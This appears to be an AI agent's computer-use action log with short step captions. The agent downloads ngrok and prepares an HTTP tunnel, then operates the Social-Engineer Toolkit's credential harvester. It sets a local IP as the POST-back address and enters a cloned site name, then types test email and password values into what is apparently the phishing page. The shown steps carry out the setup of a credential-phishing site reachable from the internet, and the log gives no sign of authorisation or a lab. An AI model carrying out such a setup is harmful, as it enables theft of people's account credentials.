
- Download the ngrok Linux client and start unzipping the archive in Downloads
{"action": "left_click", "coordinate": [23, 259]}

{"action": "mouse_move", "coordinate": [857, 322]}

{"action": "type", "text": "unzip nge"}

- Type the './ngrok http' tunnel command in Terminal without running it
{"action": "type", "text": "/ngrok"}

{"action": "type", "text": "http"}

- Bring the second terminal session running the SET credential harvester to the front
{"action": "left_click", "coordinate": [310, 71]}

{"action": "mouse_move", "coordinate": [5, 185]}

- Move the interface listing aside and enter 192.168.1.132 as the harvester's POST-back IP
{"action": "left_click_drag", "start_coordinate": [674, 75], "coordinate": [792, 40]}

{"action": "type", "text": "192.168.1.132"}

{"action": "type", "text": "www.f"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [1081, 181]}

{"action": "type", "text": "email@gmail.com"}

{"action": "type", "text": "password"}
